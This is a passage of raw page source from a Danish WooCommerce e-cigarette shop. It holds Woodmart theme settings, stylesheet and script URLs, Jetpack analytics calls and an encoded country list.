billede(r)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/ecigaret.eu\/","shop_url":"https:\/\/ecigaret.eu\/e-cigaret-butik\/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"V\u00e6lg en varekategori","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_125b73466457a5da9b83e52c08355488","fragment_name":"wc_fragments_125b73466457a5da9b83e52c08355488","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Luk (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Del\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Fuldsk\u00e6rm til\/fra\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom ind\/ud\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Forrige (pil venstre)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"N\u00e6ste (pil h\u00f8jre)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1300","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Tilf\u00f8j til indk\u00f8bskurv","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0d6fe73443","wishlist_fragments_nonce":"adc4526e26","wishlist_remove_notice":"Vil du virkelig fjerne disse produkter?","wishlist_hash_name":"woodmart_wishlist_hash_e56c13dc8a3898e712061cd44b1dd436","wishlist_fragment_name":"woodmart_wishlist_fragments_e56c13dc8a3898e712061cd44b1dd436","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"27698dc4bc","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-price-filter-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-curr-switch-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-woo-mod-login-form-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-social-icons-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-off-canvas-sidebar-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-tabs-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-bordered-product-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-pagin-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-header-my-account-sidebar-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-age-verify-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-age-verify.min.css","wd-bottom-toolbar-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.5.1" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210392176\",\"post\":\"39448\",\"tz\":\"1\",\"srv\":\"ecigaret.eu\",\"j\":\"1:13.7.1\"}") ]);
_stq.push([ "clickTrackerInit", "210392176", "39448" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.1.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.3.9.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-07 08:19:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"An unknown error occurred.":["En ukendt fejl opstod."],"The response is not a valid JSON response.":["Svaret er ikke et gyldigt JSON svar."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Upload af medie mislykkedes. Hvis det er et stort billede, s\u00e5 nedskaler det og pr\u00f8v igen."],"You are probably offline.":["Du er sandsynligvis offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ecigaret.eu/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "34afcb2eee" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ecigaret.eu/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AL%22%3A%22Albanien%22%2C%22DZ%22%3A%22Algeriet%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarktis%22%2C%22AG%22%3A%22Antigua%20og%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenien%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australien%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgien%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20og%20Saba%22%2C%22BA%22%3A%22Bosnien%20og%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brasilien%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgarien%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cap%20Verde%22%2C%22KY%22%3A%22Cayman%5Cu00f8erne%22%2C%22CF%22%3A%22Centralafrikanske%20Republik%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CC%22%3A%22Cocos%20%5Cu00d8erne%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20%5Cu00d8erne%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cypern%22%2C%22DK%22%3A%22Danmark%22%2C%22DO%22%3A%22Den%20Dominikanske%20Republik%22%2C%22PS%22%3A%22Det%20Pal%5Cu00e6stinensiske%20Selvstyreomr%5Cu00e5de%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypten%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22CI%22%3A%22Elfenbenskysten%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estland%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Etiopien%22%2C%22FK%22%3A%22Falklands%5Cu00f8erne%22%2C%22FJ%22%3A%22Fiji%22%2C%22PH%22%3A%22Filippinerne%22%2C%22FI%22%3A%22Finland%22%2C%22AE%22%3A%22Forenede%20Arabiske%20Emirater%22%2C%22FR%22%3A%22Frankrig%22%2C%22GF%22%3A%22Fransk%20Guyana%22%2C%22PF%22%3A%22Fransk%20Polynesien%22%2C%22TF%22%3A%22Franske%20Sydlige%20og%20Antarktiske%20Territorier%22%2C%22FO%22%3A%22F%5Cu00e6r%5Cu00f8erne%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgien%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GD%22%3A%22Grenada%22%2C%22GR%22%3A%22Gr%5Cu00e6kenland%22%2C%22GL%22%3A%22Gr%5Cu00f8nland%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22NL%22%3A%22Holland%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22BY%22%3A%22Hviderusland%22%2C%22IN%22%3A%22Indien%22%2C%22ID%22%3A%22Indonesien%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Iran%22%2C%22IE%22%3A%22Irland%22%2C%22IS%22%3A%22Island%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italien%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22VG%22%3A%22Jomfru%5Cu00f8erne%20%28Britisk%29%22%2C%22VI%22%3A%22Jomfru%5Cu00f8erne%20%28US%29%22%2C%22JO%22%3A%22Jordan%22%2C%22CX%22%3A%22Jule%5Cu00f8en%22%2C%22KZ%22%3A%22Kasakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22CN%22%3A%22Kina%22%2C%22KG%22%3A%22Kirgisistan%22%2C%22KI%22%3A%22Kiribati%22%2C%22HR%22%3A%22Kroatien%22%2C%22KW%22%3A%22Kuwait%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Letland%22%2C%22LB%22%3A%22Libanon%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libyen%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Litauen%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldiverne%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MA%22%3A%22Marokko%22%2C%22MH%22%3A%22Marshall%5Cu00f8erne%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritanien%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongoliet%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22KP%22%3A%22Nordkorea%22%2C%22NF%22%3A%22Norfolk%20%5Cu00d8en%22%2C%22NO%22%3A%22Norge%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NC%22%3A%22Ny%20Kaledonien%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20Ny%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Polen%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22MK%22%3A%22Republikken%20Nordmakedonien%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Rum%5Cu00e6nien%22%2C%22RU%22%3A%22Rusland%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20og%20Pr%26iacute%3Bncipe%22%2C%22SB%22%3A%22Salomon%5Cu00f8erne%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22BL%22%3A%22Sankt%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Sankt%20Helena%22%2C%22KN%22%3A%22Sankt%20Kitts%20og%20Nevis%22%2C%22LC%22%3A%22Sankt%20Lucia%22%2C%22MF%22%3A%22Sankt%20Martin%20%28fransk%20del%29%22%2C%22SX%22%3A%22Sankt%20Martin%20%28hollandsk%20del%29%22%2C%22PM%22%3A%22Sankt%20Pierre%20og%20Miquelon%22%2C%22VC%22%3A%22Sankt%20Vincent%20og%20Grenadinerne%22%2C%22SA%22%3A%22Saudi%20Arabien%22%2C%22CH%22%3A%22Schweiz%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbien%22%2C%22SC%22%3A%22Seychellerne%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakiet%22%2C%22SI%22%3A%22Slovenien%22%2C%22SO%22%3A%22Somalia%22%2C%22GS%22%3A%22South%20Georgia%20og%20South%20Sandwich%20Islands%22%2C%22ES%22%3A%22Spanien%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22GB%22%3A%22Storbritannien%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Surinam%22%2C%22SJ%22%3A%22Svalbard%20%26amp%3B%20Jan%20Mayen%22%2C%22SE%22%3A%22Sverige%22%2C%22ZA%22%3A%22Sydafrika%22%2C%22KR%22%3A%22Sydkorea%22%2C%22SS%22%3A%22Sydsudan%22%2C%22SY%22%3A%22Syrien%22%2C%22TJ%22%3A%22Tadsjikistan%22%2C%22TW%22%3A%22Taiwan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22CZ%22%3A%22Tjekkiet%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20%26amp%3B%20Tobago%22%2C%22TN%22%3A%22Tunesien%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks-%20og%20Caicos%5Cu00f8erne%22%2C%22TV%22%3A%22Tuvalu%22%2C%22TR%22%3A%22Tyrkiet%22%2C%22DE%22%3A%22Tyskland%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22HU%22%3A%22Ungarn%22%2C%22UY%22%3A%22Uruguay%22%2C%22US%22%3A%22USA%20%28Amerikas%20Forenede%20Stater%29%22%2C%22UM%22%3A%22USA%27s%20ydre%20sm%5Cu00e5%5Cu00f8er%22%2C%22UZ%22%3A%22Usbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatikanstaten%22%2C%22VE%22%3A%22Venezuela%22%2C%22EH%22%3A%22Vestsahara%22%2C%22VN%22%3A%22Vietnam%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%2C%22GQ%22%3A%22%5Cu00c6kvatorial%20Guinea%